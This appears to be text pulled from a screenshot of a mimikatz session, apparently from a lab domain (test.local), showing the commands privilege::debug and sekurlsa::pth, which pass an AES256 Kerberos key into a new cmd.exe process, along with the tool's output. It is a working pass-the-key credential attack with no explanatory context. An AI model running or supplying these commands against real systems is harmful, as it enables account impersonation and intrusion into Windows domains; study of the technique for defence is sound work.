 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:a /domain:test.local /aes256:f74b379
b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
user    : a
domain  : test.local
program : cmd.exe
AES256  : f74b379b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
  |  PID  1752
  |  TID  608
  |  LUID 0 ; 897893 (00000000:000db365)
  \_ msv1_0   - data copy @ 00000000001B0690 : OK !
  \_ kerberos - data copy @ 00000000015F8CD8
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null
mimikatz # _